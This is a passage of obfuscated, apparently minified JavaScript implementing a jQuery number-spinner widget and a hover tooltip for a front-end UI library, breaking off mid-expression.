_0x3a0f83=_0x4c79f6[_0x35097d(0x879,'\x63\x71\x24\x48')](_0x111176,0x0);Object[_0x35097d(0x7a3,'\x71\x48\x40\x77')](_0x1b0898,_0x4c79f6[_0x35097d(0x105e,'\x21\x30\x59\x59')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1b0898['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x175960=_0x4c79f6[_0x35097d(0xc5b,'\x63\x71\x24\x48')](_0x3a0f83,_0x4c79f6['\x57\x4f\x69\x78\x6c'](_0x111176,0x1)),_0x505617=_0x3a0f83(_0x111176(0x2)),_0x598af9=_0x4c79f6[_0x35097d(0x9b1,'\x56\x4d\x43\x25')](_0x3a0f83,_0x4c79f6[_0x35097d(0xe2f,'\x31\x29\x23\x6c')](_0x111176,0x3)),_0x53f93e=_0x4c79f6[_0x35097d(0x1001,'\x63\x71\x24\x48')](_0x111176,0x4),_0x205450=(function(){var _0x282396=_0x35097d,_0x2e7be3={'\x71\x6f\x71\x6b\x4f':_0x4c79f6['\x44\x47\x6a\x6e\x61'],'\x57\x41\x59\x4d\x72':_0x282396(0xef7,'\x79\x35\x31\x5a'),'\x58\x79\x46\x48\x59':_0x4c79f6['\x47\x6f\x78\x75\x45'],'\x48\x42\x4e\x7a\x75':_0x282396(0x909,'\x37\x33\x6e\x49'),'\x75\x53\x57\x79\x53':_0x4c79f6[_0x282396(0x2d7,'\x24\x65\x4a\x73')],'\x6a\x46\x43\x4d\x69':_0x4c79f6['\x57\x63\x45\x71\x61'],'\x54\x71\x55\x64\x61':function(_0x544ed0,_0x443c7c){return _0x544ed0(_0x443c7c);},'\x49\x6f\x51\x70\x6f':function(_0x3bd93e,_0xf504e5){return _0x3bd93e>_0xf504e5;},'\x48\x63\x78\x42\x74':function(_0x42190c,_0x3a30b6){var _0x398c57=_0x282396;return _0x4c79f6[_0x398c57(0xac8,'\x30\x30\x78\x56')](_0x42190c,_0x3a30b6);},'\x48\x72\x4c\x6f\x41':_0x4c79f6[_0x282396(0x51f,'\x38\x44\x35\x31')],'\x65\x50\x44\x45\x64':_0x4c79f6[_0x282396(0x68c,'\x29\x7a\x24\x29')],'\x70\x69\x4e\x6d\x69':_0x4c79f6[_0x282396(0x1034,'\x66\x72\x6b\x52')]};function _0x26c77f(_0x5b162c){var _0xfc3ea3=_0x282396;(0x0,_0x175960[_0xfc3ea3(0x684,'\x75\x68\x4a\x34')])(this,_0x26c77f),(0x0,_0x598af9[_0xfc3ea3(0x287,'\x31\x29\x23\x6c')])(this,_0x2e7be3['\x71\x6f\x71\x6b\x4f'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x684,'\x75\x68\x4a\x34')])(this,_0x2e7be3['\x57\x41\x59\x4d\x72'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0xe0a,'\x72\x49\x63\x50')])(this,_0x2e7be3[_0xfc3ea3(0x739,'\x38\x44\x35\x31')],void 0x0),(0x0,_0x598af9['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x2e7be3['\x48\x42\x4e\x7a\x75'],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x5fc,'\x52\x7a\x70\x49')])(this,_0x2e7be3[_0xfc3ea3(0x1137,'\x34\x6c\x47\x6e')],void 0x0),(0x0,_0x598af9[_0xfc3ea3(0x4f6,'\x40\x36\x75\x59')])(this,_0x2e7be3[_0xfc3ea3(0xca0,'\x50\x30\x73\x65')],void 0x0),this[_0xfc3ea3(0xfb6,'\x54\x62\x34\x58')]=_0x2e7be3['\x54\x71\x55\x64\x61']($,_0x5b162c),this[_0xfc3ea3(0x961,'\x32\x68\x34\x68')]();}return(0x0,_0x505617['\x64\x65\x66\x61\x75\x6c\x74'])(_0x26c77f,[{'\x6b\x65\x79':_0x4c79f6['\x44\x6f\x67\x4a\x56'],'\x76\x61\x6c\x75\x65':function(){var _0x565c21=_0x282396,_0x58d56b=this,_0x4d41db=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x565c21(0xb5c,'\x55\x6b\x4c\x43')](_0x565c21(0x24c,'\x31\x59\x5e\x78'));this['\x6d\x61\x78']=_0x4d41db['\x61\x74\x74\x72'](_0x4c79f6[_0x565c21(0x65b,'\x66\x72\x6b\x52')])&&parseInt(_0x4d41db[_0x565c21(0x9ca,'\x66\x72\x6b\x52')](_0x565c21(0x604,'\x71\x4d\x71\x4c')),0xa),this[_0x565c21(0x885,'\x71\x48\x40\x77')]=_0x4d41db[_0x565c21(0x35b,'\x41\x75\x64\x44')](_0x4c79f6[_0x565c21(0xa62,'\x74\x77\x5b\x61')])&&parseInt(_0x4d41db['\x61\x74\x74\x72'](_0x4c79f6[_0x565c21(0x743,'\x72\x49\x63\x50')]),0xa),this[_0x565c21(0xf7a,'\x29\x7a\x24\x29')]=_0x4d41db[_0x565c21(0x6d9,'\x32\x7a\x72\x6d')](_0x4c79f6[_0x565c21(0x619,'\x71\x4d\x71\x4c')])&&_0x4c79f6[_0x565c21(0x7a7,'\x75\x68\x4a\x34')](parseInt,_0x4d41db[_0x565c21(0xa01,'\x64\x41\x5e\x67')](_0x4c79f6[_0x565c21(0xcdd,'\x40\x36\x75\x59')]),0xa)||0x1,this['\x61\x75\x74\x6f\x46\x69\x78']=_0x4c79f6[_0x565c21(0x8e3,'\x34\x6c\x47\x6e')](_0x4c79f6['\x70\x54\x68\x67\x68'],_0x4d41db[_0x565c21(0xb0f,'\x4d\x41\x40\x6c')](_0x4c79f6['\x77\x49\x51\x62\x6d'])),this[_0x565c21(0x1162,'\x44\x33\x57\x2a')]=this[_0x565c21(0x385,'\x56\x4d\x43\x25')](_0x4d41db[_0x565c21(0x60c,'\x76\x45\x38\x35')]()),this[_0x565c21(0xdc5,'\x66\x72\x6b\x52')](_0x4c79f6[_0x565c21(0x745,'\x38\x30\x5d\x61')](this['\x76\x61\x6c\x75\x65'],this[_0x565c21(0xca8,'\x55\x4e\x68\x26')])),this[_0x565c21(0x361,'\x59\x73\x21\x72')](this['\x76\x61\x6c\x75\x65']===this[_0x565c21(0xc99,'\x54\x4d\x56\x42')]),this[_0x565c21(0x6ea,'\x75\x68\x4a\x34')](),_0x4d41db['\x6f\x6e'](_0x4c79f6[_0x565c21(0x2b7,'\x55\x6b\x4c\x43')],function(){var _0xf3854c=_0x565c21;_0x58d56b['\x76\x61\x6c\x75\x65']=_0x58d56b['\x66\x69\x78\x56\x61\x6c\x75\x65'](_0x4d41db['\x76\x61\x6c']()),_0x58d56b[_0xf3854c(0xfd5,'\x75\x5d\x7a\x4b')]();});}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x881,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(_0x2ec454){var _0xc035fe=_0x282396,_0x4fc284=_0x4c79f6[_0xc035fe(0x74f,'\x58\x33\x73\x38')](parseInt,_0x4c79f6[_0xc035fe(0xd9e,'\x30\x30\x78\x56')](String,_0x2ec454)[_0xc035fe(0x1a2,'\x55\x77\x70\x7a')](/^(\-|\+)?\d+$/)?String(_0x2ec454):_0x4c79f6[_0xc035fe(0xfbc,'\x71\x4d\x71\x4c')](String,this[_0xc035fe(0xc6d,'\x40\x36\x75\x59')]),0xa);return _0x4fc284<this[_0xc035fe(0xff3,'\x76\x45\x38\x35')]?_0x4fc284=this[_0xc035fe(0x102c,'\x75\x5d\x7a\x4b')]:_0x4fc284>this[_0xc035fe(0x6cf,'\x64\x41\x5e\x67')]?_0x4fc284=this[_0xc035fe(0x6cf,'\x64\x41\x5e\x67')]:_0x4c79f6[_0xc035fe(0x10fe,'\x72\x49\x63\x50')](_0x4c79f6['\x52\x6f\x72\x66\x56'](_0x4c79f6['\x72\x49\x62\x54\x71'](_0x4fc284,this[_0xc035fe(0x84e,'\x78\x6f\x23\x5b')]),this['\x73\x74\x65\x70']),0x0)&&this[_0xc035fe(0x89f,'\x34\x6c\x47\x6e')]&&(_0x4fc284=_0x4c79f6[_0xc035fe(0x69c,'\x5d\x42\x72\x6c')](Math[_0xc035fe(0xdc1,'\x34\x6c\x47\x6e')](_0x4c79f6[_0xc035fe(0xca3,'\x63\x71\x24\x48')](_0x4fc284-this[_0xc035fe(0xcbd,'\x72\x49\x63\x50')],this[_0xc035fe(0x76c,'\x55\x4e\x68\x26')])),this[_0xc035fe(0x866,'\x38\x30\x5d\x61')])+this[_0xc035fe(0x92e,'\x32\x68\x34\x68')]),_0x4fc284;}},{'\x6b\x65\x79':_0x282396(0x8e8,'\x5e\x46\x24\x26'),'\x76\x61\x6c\x75\x65':function(){var _0x522d6a=_0x282396;if(this[_0x522d6a(0x811,'\x55\x6b\x4c\x43')]&&_0x2e7be3[_0x522d6a(0x10b6,'\x55\x4e\x68\x26')](this['\x76\x61\x6c\x75\x65']+this[_0x522d6a(0x916,'\x6c\x4b\x21\x49')],this['\x6d\x61\x78']))return this[_0x522d6a(0xaec,'\x29\x7a\x24\x29')]=this[_0x522d6a(0x1187,'\x6c\x4b\x21\x49')],void this[_0x522d6a(0x1074,'\x76\x45\x38\x35')]();this[_0x522d6a(0x54c,'\x31\x37\x38\x65')]+=this['\x73\x74\x65\x70'],this['\x75\x70\x64\x61\x74\x65\x56\x61\x6c\x75\x65']();}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0xe69,'\x50\x30\x73\x65')],'\x76\x61\x6c\x75\x65':function(){var _0x2f1813=_0x282396;if(this[_0x2f1813(0x846,'\x21\x7a\x73\x5a')]&&_0x4c79f6[_0x2f1813(0x575,'\x54\x62\x34\x58')](_0x4c79f6[_0x2f1813(0x4d7,'\x40\x36\x75\x59')](this[_0x2f1813(0x1039,'\x55\x6b\x4c\x43')],this[_0x2f1813(0x955,'\x34\x6c\x47\x6e')]),this[_0x2f1813(0xc6d,'\x40\x36\x75\x59')]))return this[_0x2f1813(0x1039,'\x55\x6b\x4c\x43')]=this['\x6d\x69\x6e'],void this[_0x2f1813(0x411,'\x40\x36\x75\x59')]();this[_0x2f1813(0x927,'\x40\x36\x75\x59')]-=this[_0x2f1813(0x100e,'\x5e\x46\x24\x26')],this[_0x2f1813(0xdb1,'\x4d\x41\x40\x6c')]();}},{'\x6b\x65\x79':_0x282396(0x21f,'\x55\x6b\x4c\x43'),'\x76\x61\x6c\x75\x65':function(_0x412647){var _0x277915=_0x282396;this[_0x277915(0x755,'\x55\x77\x70\x7a')]=_0x412647;}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x796,'\x4d\x41\x40\x6c')],'\x76\x61\x6c\x75\x65':function(_0x325052){var _0x5d7f4e=_0x282396;this[_0x5d7f4e(0x687,'\x64\x41\x5e\x67')]=_0x325052;}},{'\x6b\x65\x79':_0x4c79f6['\x6b\x72\x70\x49\x7a'],'\x76\x61\x6c\x75\x65':function(){var _0x31372f=_0x282396;_0x2e7be3[_0x31372f(0xbf1,'\x56\x4d\x43\x25')](this[_0x31372f(0x583,'\x75\x5d\x7a\x4b')],this[_0x31372f(0xc1b,'\x74\x77\x5b\x61')])||this[_0x31372f(0x1162,'\x44\x33\x57\x2a')]<this[_0x31372f(0x9ed,'\x31\x37\x38\x65')]||(this[_0x31372f(0xf0b,'\x66\x4d\x72\x38')]['\x66\x69\x6e\x64']('\x69\x6e\x70\x75\x74')[_0x31372f(0x8bf,'\x32\x70\x24\x5a')](this['\x76\x61\x6c\x75\x65']),this['\x73\x65\x74\x41\x64\x64\x44\x69\x73\x61\x62\x6c\x65'](_0x2e7be3['\x48\x63\x78\x42\x74'](this[_0x31372f(0xd7a,'\x63\x71\x24\x48')],this[_0x31372f(0x100d,'\x78\x6f\x23\x5b')])),this[_0x31372f(0x1e4,'\x21\x7a\x73\x5a')](_0x2e7be3['\x48\x63\x78\x42\x74'](this[_0x31372f(0x99b,'\x67\x63\x64\x6d')],this[_0x31372f(0x5de,'\x66\x4d\x72\x38')])));}},{'\x6b\x65\x79':_0x4c79f6['\x6c\x75\x7a\x70\x67'],'\x76\x61\x6c\x75\x65':function(){var _0x5654da=_0x282396;return this[_0x5654da(0xba9,'\x34\x6c\x47\x6e')]['\x66\x69\x6e\x64'](_0x2e7be3[_0x5654da(0x3ba,'\x58\x33\x73\x38')])[_0x5654da(0x112d,'\x41\x29\x58\x57')]();}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0xe38,'\x67\x63\x64\x6d')],'\x76\x61\x6c\x75\x65':function(_0x5b0792){var _0x322f05=_0x282396;this[_0x322f05(0xbea,'\x5e\x46\x24\x26')]=_0x5b0792,this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x322f05(0xd89,'\x6a\x25\x6c\x51')](_0x322f05(0x90c,'\x40\x36\x75\x59'))[_0x322f05(0x5e1,'\x50\x30\x73\x65')](this[_0x322f05(0x1039,'\x55\x6b\x4c\x43')]);}},{'\x6b\x65\x79':'\x73\x65\x74\x41\x64\x64\x44\x69\x73\x61\x62\x6c\x65','\x76\x61\x6c\x75\x65':function(_0x201de2){var _0xdc6551=_0x282396;_0x201de2?this[_0xdc6551(0xfc6,'\x64\x41\x5e\x67')][_0xdc6551(0x536,'\x55\x4e\x68\x26')](_0x4c79f6['\x4d\x4b\x65\x6f\x70'])[_0xdc6551(0x4ba,'\x55\x77\x70\x7a')](_0xdc6551(0xc59,'\x56\x4d\x43\x25')):this[_0xdc6551(0xa40,'\x55\x4e\x68\x26')][_0xdc6551(0x1cc,'\x38\x44\x35\x31')](_0x4c79f6[_0xdc6551(0x2ee,'\x31\x29\x23\x6c')])[_0xdc6551(0x960,'\x41\x29\x58\x57')](_0x4c79f6[_0xdc6551(0x4a2,'\x67\x63\x64\x6d')]);}},{'\x6b\x65\x79':_0x4c79f6[_0x282396(0x5af,'\x21\x7a\x73\x5a')],'\x76\x61\x6c\x75\x65':function(_0x5d3ff5){var _0x296ef7=_0x282396;_0x5d3ff5?this[_0x296ef7(0xf0b,'\x66\x4d\x72\x38')][_0x296ef7(0xcdc,'\x21\x30\x59\x59')](_0x296ef7(0x101e,'\x52\x7a\x70\x49'))[_0x296ef7(0xb64,'\x24\x65\x4a\x73')](_0x2e7be3['\x65\x50\x44\x45\x64']):this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x296ef7(0x7ae,'\x76\x45\x38\x35')](_0x2e7be3[_0x296ef7(0xcf3,'\x31\x29\x23\x6c')])['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x296ef7(0xa8e,'\x32\x68\x34\x68'));}}]),_0x26c77f;}());$['\x66\x6e']['\x70\x6f\x72\x53\x70\x69\x6e\x6e\x65\x72']=function(_0xc51d0e){var _0x42f649=_0x35097d;for(var _0x3dfb8b=arguments[_0x42f649(0x350,'\x32\x68\x34\x68')],_0x1823d2=new Array(_0x4c79f6['\x66\x42\x45\x64\x55'](_0x3dfb8b,0x1)?_0x3dfb8b-0x1:0x0),_0x2e415f=0x1;_0x4c79f6[_0x42f649(0xf22,'\x38\x44\x35\x31')](_0x2e415f,_0x3dfb8b);_0x2e415f++)_0x1823d2[_0x2e415f-0x1]=arguments[_0x2e415f];if('\x67\x65\x74\x56\x61\x6c'===_0xc51d0e){var _0x4f8be0=(0x0,_0x53f93e[_0x42f649(0x578,'\x55\x6b\x4c\x43')])(this['\x67\x65\x74'](0x0),_0x205450,_0x4c79f6[_0x42f649(0x812,'\x72\x49\x63\x50')]);return _0x4f8be0[_0xc51d0e]();}return this[_0x42f649(0x54d,'\x31\x59\x5e\x78')](function(_0x1f0e85,_0x3fc0f1){var _0x4205b6=_0x42f649,_0x23d152=(0x0,_0x53f93e['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x3fc0f1,_0x205450,_0x4c79f6[_0x4205b6(0xae5,'\x5d\x42\x72\x6c')]);_0x4c79f6[_0x4205b6(0x549,'\x79\x35\x31\x5a')]==typeof _0xc51d0e&&_0x23d152[_0xc51d0e][_0x4205b6(0xf21,'\x31\x29\x23\x6c')](_0x23d152,_0x1823d2);});},$['\x66\x6e'][_0x35097d(0x8c3,'\x21\x7a\x73\x5a')][_0x35097d(0xfa6,'\x56\x4d\x43\x25')]=_0x205450,(_0x4c79f6[_0x35097d(0x86a,'\x54\x4d\x56\x42')]($,document)['\x6f\x6e'](_0x4c79f6[_0x35097d(0xa6a,'\x74\x77\x5b\x61')],'\x2e\x70\x6f\x72\x2d\x6e\x75\x6d\x62\x65\x72\x2d\x70\x69\x63\x6b\x65\x72\x2d\x69\x6e\x70\x75\x74',function(_0x2095fe){var _0x367b4=_0x35097d;$(_0x2095fe[_0x367b4(0xace,'\x58\x33\x73\x38')])[_0x367b4(0x112b,'\x34\x6c\x47\x6e')](_0x4c79f6[_0x367b4(0xeb0,'\x31\x29\x23\x6c')])[_0x367b4(0xa57,'\x72\x49\x63\x50')](_0x4c79f6[_0x367b4(0xc41,'\x38\x30\x5d\x61')]);}),_0x4c79f6[_0x35097d(0xcb1,'\x5d\x42\x72\x6c')]($,document)['\x6f\x6e'](_0x4c79f6[_0x35097d(0xe90,'\x24\x65\x4a\x73')],_0x4c79f6[_0x35097d(0x789,'\x31\x37\x38\x65')],function(_0x1499c1){var _0x2d3a15=_0x35097d;_0x4c79f6[_0x2d3a15(0x58f,'\x66\x72\x6b\x52')]($,_0x1499c1[_0x2d3a15(0x114d,'\x5e\x46\x24\x26')])[_0x2d3a15(0xfa0,'\x40\x36\x75\x59')](_0x4c79f6[_0x2d3a15(0x479,'\x5e\x46\x24\x26')])[_0x2d3a15(0x7af,'\x54\x62\x34\x58')](_0x4c79f6[_0x2d3a15(0x58b,'\x78\x6f\x23\x5b')]);}),_0x4c79f6[_0x35097d(0x98b,'\x29\x7a\x24\x29')]($,document)['\x6f\x6e'](_0x4c79f6['\x51\x50\x51\x45\x43'],_0x4c79f6['\x4d\x4b\x65\x6f\x70'],function(_0x7350e6){var _0x561962=_0x35097d;_0x4c79f6[_0x561962(0x608,'\x5e\x46\x24\x26')]($,_0x7350e6['\x74\x61\x72\x67\x65\x74'])['\x63\x6c\x6f\x73\x65\x73\x74'](_0x4c79f6['\x42\x47\x76\x6e\x4f'])[_0x561962(0x778,'\x63\x71\x24\x48')](_0x4c79f6[_0x561962(0x1139,'\x72\x49\x63\x50')]);}),_0x4c79f6[_0x35097d(0xa04,'\x32\x68\x34\x68')]($,document)[_0x35097d(0x4da,'\x52\x7a\x70\x49')](function(){var _0x3f302f=_0x35097d;$(_0x4c79f6[_0x3f302f(0x11a2,'\x52\x7a\x70\x49')])['\x70\x6f\x72\x53\x70\x69\x6e\x6e\x65\x72'](),_0x4c79f6['\x59\x52\x65\x75\x51']($,_0x3f302f(0x10c0,'\x61\x25\x64\x54'))[_0x3f302f(0x8c3,'\x21\x7a\x73\x5a')](_0x4c79f6[_0x3f302f(0xf55,'\x58\x33\x73\x38')]);}));var _0x40e198=_0x205450;_0x1b0898[_0x35097d(0xf04,'\x41\x29\x58\x57')]=_0x40e198;},function(_0x323e32,_0x559564,_0xc1d2e1){'use strict';var _0x5cc2c4=_0x19fd73,_0x15ba69={'\x61\x45\x77\x55\x41':function(_0x2c3b09,_0x49ba71){return _0x2c3b09(_0x49ba71);},'\x70\x51\x53\x75\x74':_0x5cc2c4(0xf66,'\x31\x29\x23\x6c'),'\x6d\x66\x50\x4a\x66':function(_0x7fcc22,_0x5e4e46){return _0x7fcc22===_0x5e4e46;},'\x44\x47\x50\x4e\x70':_0x5cc2c4(0xc8e,'\x54\x62\x34\x58'),'\x7a\x62\x62\x54\x6b':_0x5cc2c4(0x7f0,'\x31\x37\x38\x65'),'\x6c\x6b\x72\x51\x47':_0x5cc2c4(0x693,'\x30\x30\x78\x56'),'\x52\x65\x79\x6e\x53':_0x5cc2c4(0x874,'\x41\x29\x58\x57'),'\x4a\x6f\x4a\x50\x4b':function(_0x573abb,_0x46a039){return _0x573abb+_0x46a039;},'\x48\x4a\x53\x65\x63':'\x62\x6f\x64\x79','\x6e\x74\x63\x4e\x76':function(_0xf8af51,_0x18518c){return _0xf8af51===_0x18518c;},'\x6e\x75\x78\x55\x72':'\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x62\x74\x6d\x56\x56':function(_0x36a152,_0x144035){return _0x36a152(_0x144035);},'\x5a\x70\x46\x56\x74':_0x5cc2c4(0x322,'\x59\x73\x21\x72'),'\x70\x46\x47\x62\x6c':_0x5cc2c4(0x820,'\x31\x29\x23\x6c'),'\x49\x76\x6b\x76\x6c':function(_0x55de23){return _0x55de23();},'\x54\x4b\x43\x76\x70':function(_0x12a832){return _0x12a832();},'\x66\x43\x44\x58\x42':function(_0x5e8788){return _0x5e8788();},'\x6e\x53\x70\x4d\x47':function(_0x4990c2,_0x183325){return _0x4990c2+_0x183325;},'\x57\x6d\x50\x44\x59':_0x5cc2c4(0x11b6,'\x64\x41\x5e\x67'),'\x50\x78\x59\x4c\x68':function(_0x513476,_0x295331){return _0x513476(_0x295331);},'\x46\x43\x74\x68\x72':function(_0x60c2b9,_0x1ee36,_0x5605a1){return _0x60c2b9(_0x1ee36,_0x5605a1);},'\x6a\x63\x52\x65\x50':_0x5cc2c4(0xe66,'\x58\x33\x73\x38'),'\x46\x46\x53\x7a\x54':_0x5cc2c4(0xc98,'\x59\x73\x21\x72'),'\x65\x42\x75\x52\x6e':function(_0x859731,_0x47dd17){return _0x859731===_0x47dd17;},'\x75\x57\x6d\x68\x4b':function(_0x1cf2b7,_0x29cbc1){return _0x1cf2b7+_0x29cbc1;},'\x78\x54\x79\x51\x4d':function(_0x352b95,_0x47a9bf){return _0x352b95-_0x47a9bf;},'\x61\x42\x4d\x43\x45':function(_0x17b383,_0x502cc3){return _0x17b383===_0x502cc3;},'\x57\x6e\x44\x46\x7a':_0x5cc2c4(0x104e,'\x5e\x46\x24\x26'),'\x67\x50\x77\x71\x74':function(_0xdf7038,_0x292311){return _0xdf7038===_0x292311;},'\x74\x53\x4b\x77\x58':_0x5cc2c4(0x977,'\x30\x30\x78\x56'),'\x79\x79\x69\x6a\x46':_0x5cc2c4(0xe02,'\x41\x29\x58\x57'),'\x57\x69\x53\x59\x4f':_0x5cc2c4(0x706,'\x21\x7a\x73\x5a'),'\x47\x49\x61\x41\x41':'\x35\x70\x78','\x6e\x48\x67\x62\x47':function(_0x1912ba,_0xfbe082){return _0x1912ba+_0xfbe082;},'\x67\x56\x4e\x46\x54':_0x5cc2c4(0x49b,'\x21\x30\x59\x59'),'\x78\x47\x4e\x65\x58':function(_0x5dbc97,_0x46eec7){return _0x5dbc97+_0x46eec7;},'\x55\x55\x74\x4b\x4a':function(_0x5dccfa,_0x165e91){return _0x5dccfa-_0x165e91;},'\x79\x54\x63\x55\x61':'\x74\x6f\x70\x2d\x72\x69\x67\x68\x74','\x6e\x50\x78\x4b\x6e':function(_0x7d5134,_0x251a73){return _0x7d5134+_0x251a73;},'\x54\x6e\x48\x44\x74':function(_0x4f5bc5,_0x26164a){return _0x4f5bc5-_0x26164a;},'\x6e\x4b\x70\x69\x6c':function(_0x37eb20,_0x52cb50){return _0x37eb20+_0x52cb50;},'\x6e\x77\x4b\x79\x73':function(_0x588750,_0x46494c){return _0x588750-_0x46494c;},'\x69\x63\x6e\x78\x73':_0x5cc2c4(0x3b6,'\x32\x7a\x72\x6d'),'\x72\x46\x62\x69\x6b':_0x5cc2c4(0xeb1,'\x55\x77\x70\x7a'),'\x6c\x69\x6f\x75\x4b':function(_0x22fb82,_0x39f709){return _0x22fb82-_0x39f709;},'\x66\x49\x4a\x70\x56':'\x6c\x65\x66\x74\x2d\x62\x6f\x74\x74\x6f\x6d','\x77\x61\x4a\x64\x65':_0x5cc2c4(0xbe1,'\x30\x30\x78\x56'),'\x76\x77\x4e\x69\x4d':'\x72\x69\x67\x68\x74\x2d\x74\x6f\x70','\x65\x77\x4b\x50\x48':function(_0x41f096,_0x4371c5){return _0x41f096+_0x4371c5;},'\x50\x6f\x57\x61\x71':_0x5cc2c4(0xb7c,'\x21\x7a\x73\x5a'),'\x61\x59\x5a\x74\x6f':function(_0x581d2f,_0x215b61){return _0x581d2f+_0x215b61;},'\x43\x6a\x44\x44\x4c':function(_0x560fc3,_0x2d72c1){return _0x560fc3+_0x2d72c1;},'\x71\x6e\x6b\x50\x79':'\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x20\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x20','\x41\x47\x6b\x57\x58':function(_0x1a078c,_0x20f64a){return _0x1a078c+_0x20f64a;},'\x6d\x43\x70\x64\x68':function(_0xb18ed,_0x18c1af){return _0xb18ed+_0x18c1af;},'\x6f\x72\x49\x79\x51':function(_0x2ec045,_0x5d86b4){return _0x2ec045(_0x5d86b4);},'\x4d\x55\x7a\x63\x49':'\x64\x61\x72\x6b','\x74\x50\x62\x4a\x54':_0x5cc2c4(0x391,'\x6c\x4b\x21\x49'),'\x6f\x7a\x72\x77\x75':'\x63\x6c\x69\x63\x6b','\x70\x61\x54\x47\x50':_0x5cc2c4(0x493,'\x52\x7a\x70\x49'),'\x53\x4d\x77\x63\x49':_0x5cc2c4(0x937,'\x40\x36\x75\x59'),'\x66\x58\x51\x62\x62':_0x5cc2c4(0x8e2,'\x41\x29\x58\x57'),'\x76\x46\x45\x5a\x54':_0x5cc2c4(0xd04,'\x66\x4d\x72\x38'),'\x44\x53\x51\x78\x55':_0x5cc2c4(0x1016,'\x58\x33\x73\x38')};Object[_0x5cc2c4(0xfb3,'\x30\x30\x78\x56')](_0x559564,_0x15ba69[_0x5cc2c4(0xc5e,'\x72\x49\x63\x50')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x559564[_0x5cc2c4(0xe0a,'\x72\x49\x63\x50')]=void 0x0;var _0x3ab14c;_0x3ab14c='',_0x15ba69['\x50\x78\x59\x4c\x68']($,document)['\x62\x69\x6e\x64'](_0x15ba69[_0x5cc2c4(0x118d,'\x66\x4d\x72\x38')],function(_0x2637fa){var _0x37043f=_0x5cc2c4,_0x39042e=_0x2637fa[_0x37043f(0xf71,'\x34\x6c\x47\x6e')],_0x1444ae=_0x2637fa[_0x37043f(0xceb,'\x5e\x46\x24\x26')],_0x2c48c5=_0x2637fa[_0x37043f(0xe3f,'\x38\x44\x35\x31')];if(_0x15ba69[_0x37043f(0x3a4,'\x6a\x25\x6c\x51')]($,_0x2c48c5)[_0x37043f(0x72d,'\x31\x29\x23\x6c')](_0x15ba69['\x70\x51\x53\x75\x74'])){var _0x27a283=_0x2c48c5[_0x37043f(0x2db,'\x71\x48\x40\x77')],_0x11234a=_0x2637fa['\x6f\x72\x69\x67\x69\x6e\x61\x6c\x45\x76\x65\x6e\x74'][_0x37043f(0x65c,'\x50\x30\x73\x65')];if(_0x15ba69['\x6d\x66\x50\x4a\x66'](_0x15ba69[_0x37043f(0xdf4,'\x76\x45\x38\x35')],_0x11234a)){if(_0x3ab14c=_0x27a283,_0x2c48c5[_0x37043f(0xe59,'\x21\x30\x59\x59')]='',_0x27a283)$(_0x15ba69[_0x37043f(0xc46,'\x52\x7a\x70\x49')],{'\x74\x65\x78\x74':_0x27a283,'\x63\x6c\x61\x73\x73':_0x15ba69['\x6c\x6b\x72\x51\x47']})[_0x37043f(0xec1,'\x30\x30\x78\x56')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x15ba69[_0x37043f(0xa39,'\x38\x30\x5d\x61')],'\x74\x6f\x70':_0x15ba69[_0x37043f(0x766,'\x32\x70\x24\x5a')](_0x1444ae,0xa),'\x6c\x65\x66\x74':_0x39042e})[_0x37043f(0xd78,'\x6a\x25\x6c\x51')](_0x15ba69[_0x37043f(0x577,'\x54\x4d\x56\x42')]);}else _0x15ba69[_0x37043f(0x915,'\x29\x7a\x24\x29')](_0x15ba69['\x6e\x75\x78\x55\x72'],_0x11234a)?(_0x3ab14c&&(_0x2c48c5[_0x37043f(0xea1,'\x24\x65\x4a\x73')]=_0x3ab14c),_0x15ba69[_0x37043f(0xf51,'\x44\x33\x57\x2a')]($,_0x15ba69['\x5a\x70\x46\x56\x74'])['\x72\x65\x6d\x6f\x76\x65']()):_0x15ba69[_0x37043f(0xaea,'\x37\x33\x6e\x49')](_0x15ba69['\x70\x46\x47\x62\x6c'],_0x11234a)&&_0x15ba69['\x61\x45\x77\x55\x41']($,'\x2e\x70\x6f\x72\x2d\x74\x69\x74\x6c\x65\x2d\x74\x69\x70\x73')[_0x37043f(0x2ae,'\x21\x30\x59\x59')]({'\x74\x6f\x70':_0x15ba69[_0x37043f(0xb12,'\x40\x36\x75\x59')](_0x1444ae,0xa),'\x6c\x65\x66\x74':_0x39042e});}});var _0x445fb8=function(_0x37c474,_0x1af19c){var _0x5d80ce=_0x5cc2c4,_0x4cb3b9={'\x5a\x57\x4a\x4b\x4c':_0x5d80ce(0x99a,'\x31\x37\x38\x65'),'\x50\x5a\x77\x6a\x48':_0x15ba69[_0x5d80ce(0x32c,'\x4d\x41\x40\x6c')],'\x64\x56\x75\x73\x46':function(_0x129e78,_0x25507d){return _0x15ba69['\x67\x50\x77\x71\x74'](_0x129e78,_0x25507d);},'\x4b\x51\x4f\x69\x4c':_0x15ba69[_0x5d80ce(0xba5,'\x79\x35\x31\x5a')],'\x5a\x53\x66\x46\x46':_0x5d80ce(0x2d2,'\x64\x41\x5e\x67'),'\x78\x49\x68\x4d\x43':function(_0x3b5b55,_0x124858){return 